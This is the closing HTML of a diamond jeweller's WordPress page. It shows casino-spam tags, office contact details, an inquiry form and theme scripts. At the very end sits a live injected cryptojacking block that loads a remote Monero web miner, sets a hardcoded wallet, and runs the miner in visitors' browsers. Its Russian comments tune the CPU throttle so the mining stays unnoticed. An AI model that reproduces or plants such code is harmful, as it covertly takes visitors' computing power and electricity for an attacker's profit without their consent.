<a href="https://manandiamonds.com/tag/slottica/" class="tag-cloud-link tag-link-510 tag-link-position-40" style="font-size: 18.674033149171pt;" aria-label="slottica (71 items)">slottica</a>
<a href="https://manandiamonds.com/tag/slottica-br/" class="tag-cloud-link tag-link-511 tag-link-position-41" style="font-size: 12.331491712707pt;" aria-label="slottica BR (10 items)">slottica BR</a>
<a href="https://manandiamonds.com/tag/slottica-pl/" class="tag-cloud-link tag-link-519 tag-link-position-42" style="font-size: 18.132596685083pt;" aria-label="slottica PL (61 items)">slottica PL</a>
<a href="https://manandiamonds.com/tag/text/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 8pt;" aria-label="text (2 items)">text</a>
<a href="https://manandiamonds.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 15.348066298343pt;" aria-label="Vulkan Vegas (26 items)">Vulkan Vegas</a>
<a href="https://manandiamonds.com/tag/vulkan-vegas-de/" class="tag-cloud-link tag-link-345 tag-link-position-45" style="font-size: 15.193370165746pt;" aria-label="vulkan vegas DE (25 items)">vulkan vegas DE</a></div>
</div></div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row us_custom_00b10649 height_auto" id="contactus"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column" ><div class="wpb_wrapper"><h2 style="text-align: center;">CONTACT <span class="highlight highlight_primary">US</span></h2>
<p>We specialize in <a href="https://manandiamonds.com/loose-diamonds/">tapers and Baguettes</a>, <a href="https://manandiamonds.com/pie-cuts/">Pie-cut</a> and <a href="https://manandiamonds.com/peculiar-impression/">unique shaped Diamond</a> along with <a href="https://manandiamonds.com/timeless-elegance/">diamond-studded watches</a> and <a href="https://manandiamonds.com/diamond-jewellery/">diamond jewellery</a><a href="https://manandiamonds.com/timeless-elegance/">. </a>All our effort are dedicated to offering end customer solutions to our clients.</p>
</div></div><div class="w-separator size_medium"></div><div class="g-cols wpb_row  type_default valign_top vc_inner"><div class="vc_col-sm-4 wpb_column vc_column_container animate_afb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column" ><div class="wpb_wrapper"><h4 style="color: 3eb9bf;">Newyork</h4>
<p><i class="fa fa-location-arrow fa- "></i> 580, Fifth avenue, 47th street, Newyork – 10036.</p>
<p><i class="fa fa-phone-square fa- "></i> <a href="tel:+(212) 380-3190">+(212) 380-3190</a></p>
<p><i class="fa fa-inbox fa- "></i> <a href="mailto:usa@manandiamonds.com">usa@manandiamonds.com</a></p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column" ><div class="wpb_wrapper"><h4>Hongkong</h4>
<p><i class="fa fa-location-arrow fa- "></i> Flat D, 19/F, Tower 12, Costa Del sol (Phase II B), No. 8 Laguna Verde Avenue, kowloon, Hongkong</p>
<p><i class="fa fa-phone-square fa- "></i> <a href="tel: (+852) 5178 6263">(+852) 5178 6263</a></p>
<p><i class="fa fa-weixin"></i> (+852) 5178 6263</p>
<p><i class="fa fa-inbox fa- "></i> <a href="mailto:hk@manandiamonds.com">hk@manandiamonds.com</a></p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column" ><div class="wpb_wrapper"><h4>Mumbai</h4>
<p><i class="fa fa-location-arrow fa- "></i> DC-3020, Bharat Diamond Bourse,<br />
Bandra Kurla complex,Bandra (East),<br />
Mumbai-400051</p>
<p><i class="fa fa-phone-square fa- "></i> <a href="tel:+91 (022) 4006 6220">+91 (022) 4006 6220</a></p>
<p><i class="fa fa-phone-square fa- "></i> <a href="tel:+91 93241 66220">+91 93241 66220</a></p>
<p><i class="fa fa-inbox fa- "></i><a href="mailto:info@manandiamonds.com"> info@manandiamonds.com</a></p>
</div></div></div></div></div></div><div class="w-separator size_medium"></div><div class="g-cols wpb_row  type_default valign_top vc_inner" id="inquiry"><div class="vc_col-sm-12 wpb_column vc_column_container animate_afb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-form  layout_ver for_cform us_form_1">
	<form class="w-form-h" autocomplete="off" action="https://manandiamonds.com/21-dukes-betting-house-analyze-2022/" method="post">
		<div class="w-form-row for_text required with_icon cols_3">
		<div class="w-form-row-field">
				<i class="fas fa-user"></i>		<input aria-label="Name" type="text" name="us_form_1_text_1" value="" placeholder="Name *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<div class="w-form-row for_text required with_icon cols_3">
		<div class="w-form-row-field">
				<i class="fas fa-building"></i>		<input aria-label="Company Name" type="text" name="us_form_1_text_2" value="" placeholder="Company Name *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<div class="w-form-row for_text required with_icon cols_3">
		<div class="w-form-row-field">
				<i class="fas fa-phone-square-alt"></i>		<input aria-label="Contact Number" type="text" name="us_form_1_text_3" value="" placeholder="Contact Number *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<div class="w-form-row for_email required with_icon cols_3">
		<div class="w-form-row-field">
				<i class="fas fa-envelope"></i>		<input aria-label="Email" type="email" name="us_form_1_email_1" value="" placeholder="Email *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Please enter a valid email address.</div>
</div>
<div class="w-form-row for_text required with_icon cols_2">
		<div class="w-form-row-field">
				<i class="fas fa-sticky-note"></i>		<input aria-label="Description" type="text" name="us_form_1_text_4" value="" placeholder="Description *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<input type="hidden" name="action" value="us_ajax_cform" /><input type="hidden" name="post_id" value="970" /><input type="hidden" name="form_index" value="1" /><div class="w-form-row for_submit align_center">
	<div class="w-form-row-field">
				<button class="w-btn icon_atleft us-btn-style_2" aria-label="Submit" type="submit">
			<span class="g-preloader type_1"></span>
			<i class="fas fa-check-circle"></i>			<span class="w-btn-label">Submit</span>
					</button>
	</div>
</div>	</form>
	<div class="w-form-message"></div>
	<div class="w-form-json hidden" onclick='return {&quot;ajaxurl&quot;:&quot;https:\/\/manandiamonds.com\/wp-admin\/admin-ajax.php&quot;}'></div>
</div></div></div></div></div></div></div></div><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="l-section wpb_row height_auto color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column" ><div class="wpb_wrapper"><p style="text-align: center;">© 2020 <a href="https://manandiamonds.com/" target="_blank" rel="noopener noreferrer">Manan Diamonds</a></p>
</div></div></div></div></div></div></div></section>
	</footer>
		<a class="w-toplink pos_right" href="#" title="Back to top" aria-hidden="true"></a>
		<a class="w-header-show" href="javascript:void(0);"><span>Menu</span></a>
	<div class="w-header-overlay"></div>
	<script>
	// Store some global theme options used in JS
	if ( window.$us === undefined ) {
		window.$us = {};
	}
	$us.canvasOptions = ( $us.canvasOptions || {} );
	$us.canvasOptions.disableEffectsWidth = 1025;
	$us.canvasOptions.columnsStackingWidth = 768;
	$us.canvasOptions.responsive = true;
	$us.canvasOptions.backToTopDisplay = 100;
	$us.canvasOptions.scrollDuration = 1000;

	$us.langOptions = ( $us.langOptions || {} );
	$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

	$us.navOptions = ( $us.navOptions || {} );
	$us.navOptions.mobileWidth = 800;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.lazyLoad = false;
	$us.templateDirectoryUri = 'https://manandiamonds.com/wp-content/themes/Impreza';
</script>
<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"breakpoint":"900","orientation":"hor","sticky":"1","sticky_auto_hide":false,"scroll_breakpoint":"60","transparent":"0","width":"300px","elm_align":"center","shadow":"none","top_show":"1","top_height":"50px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","middle_height":"75px","middle_sticky_height":"80px","middle_fullwidth":"1","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"1","bottom_centering":"0","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":["text:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":["text:2"],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"breakpoint":"901","orientation":"hor","sticky":"1","sticky_auto_hide":false,"scroll_breakpoint":"60","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"0","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_bg_color":"#f6f6f6","bottom_text_color":"#666666","bottom_text_hover_color":"#ffa633","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":["text:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":["text:2"],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"breakpoint":"601","orientation":"hor","sticky":"1","sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"50px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","middle_height":"30px","middle_sticky_height":"55px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_bg_color":"#f6f6f6","bottom_text_color":"#666666","bottom_text_hover_color":"#ffa633","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":["text:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":["text:2"],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":1049};</script>                <div id="ssb-container"
                     class="ssb-btns-right ssb-anim-slide">
                    <ul class="ssb-dark-hover">
						                            <li id="ssb-btn-1">
                                <p>
                                    <a href="https://wa.me/message/ZBDOEUD7SCMIO1" ><span class="fab fa-whatsapp"></span> WhatsApp</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="#inquiry" target="_blank"><span class="fas fa-address-card"></span> Inquiry</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div id="arcontactus"></div>
    <script src="https://manandiamonds.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.9.2"></script>
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var tawkToHideInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var arcuOptions;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('flipInY');
            jQuery('#arcu-callback-form').append('<input type="hidden" id="_wpnonce" name="_wpnonce" value="032d736d44" /><input type="hidden" name="_wp_http_referer" value="/21-dukes-betting-house-analyze-2022/" />');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('flipInY');
            }, 1000);
                                                        });
        jQuery('#arcontactus').on('arcontactus.closeMenu', function(){
            arCuCreateCookie('arcumenu-closed', 1, 1);
        });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-9';
                                    arcItem.class = 'msg-item-phone';
            arcItem.title = "Callback request";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.href = 'callback';
                                    arcItem.color = '#4EB625';
            arcItems.push(arcItem);
                arcuOptions = {
            wordpressPluginVersion: '1.9.2',
                            buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                        drag: false,
            mode: 'regular',
            buttonIconUrl: 'https://manandiamonds.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
            showMenuHeader: false,
            menuHeaderText: "How would you like to contact us?",
            showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                            buttonText: "Contact us",
                        buttonSize: 'large',
                            buttonIconSize: 24,
                        menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br/>We are call you back soon.',
            iconsAnimationSpeed: 600,
            iconsAnimationPause: 2000,
            callbackFormText: 'Please enter your phone number<br/>and we call you back soon',
            items: arcItems,
            ajaxUrl: 'https://manandiamonds.com/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
            action: 'arcontactus_request_callback'
        };
                                    jQuery('#arcontactus').contactUs(arcuOptions);
                                                                        });
                                                                    </script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/themes/Impreza/js/us.core.min.js?ver=7.5' id='us-core-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/themes/Impreza/common/js/base/ripple.min.js?ver=7.5' id='us-ripple-js'></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>
	